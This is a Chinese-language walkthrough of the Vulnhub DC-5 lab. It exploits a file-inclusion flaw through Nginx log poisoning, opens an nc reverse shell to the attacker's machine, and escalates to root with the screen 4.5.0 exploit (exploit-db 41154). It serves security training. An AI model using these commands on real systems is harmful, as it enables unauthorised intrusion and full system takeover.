Vulnhub靶场----5、DC-5

迪丽瓦拉

2024-06-03 20:14:42

0次

文章目录

- 一、环境搭建

- 二、渗透流程

一、环境搭建

DC-5下载地址:https://download.vulnhub.com/dc/DC-5.zip

kali:192.168.144.148

DC-5:192.168.144.153

二、渗透流程



nmap -T5 -p- -sV -sT -A 192.168.144.15

思路:

开放端口是80、36888

访问web页面:

网站指纹探测、查看页面内容、目录枚举、网页源代码信息泄露;

……



1.访问http://192.168.144.153,点击contact页面



2.burpsuite抓取请求包



3.路径存在文件包含



1.利用文件包含写入一句话木马

2.利用文件包含使上传的文件以PHP格式执行

用户输入数据,Nginx日志会记录用户输入,将木马或者命令写入Nginx日志,利用文件包含日志,就可以将用户输入以PHP格式执行

file=/var/log/nginx/error.log&cmd=ls



3.nc 反弹shell

file=/var/log/nginx/error.log&cmd=nc -e /bin/sh 192.168.144.148 4444

4.使用python生成交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

1.查找以root权限运行的组件

find / -perm -4000 2>/dev/null



2.寻找screen 4.5.0相关漏洞

searchsploit screen 4.5.0

3.漏洞利用

将漏洞利用脚本复制到当前目录:

cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh



将如下内容写入libhax.c中,然后gcc编译:

vim libhax.c



gcc -fPIC -shared -ldl -o libhax.so libhax.c



将如下内容写入rootshell.c中,然后gcc编译:

vim rootshell.c



gcc -o rootshell rootshell.c



将如下内容写入dc5.sh:

vim dc5.sh

4.获取root权限



将刚刚生成的文件通过蚁剑上传到/tmp目录:

cd /tmp

chmod +x dc5.sh

ls -l

./dc5.sh

cd /root

相关内容

热门资讯

Linux-scheduler...

四、调度域 SDTL结构 linux内核使用SDTL结构体来组织CPU的层次关系 struct sc...

Retinanet网络与foc...

参考代码:https://github.com/yhenon/pytorch-reti...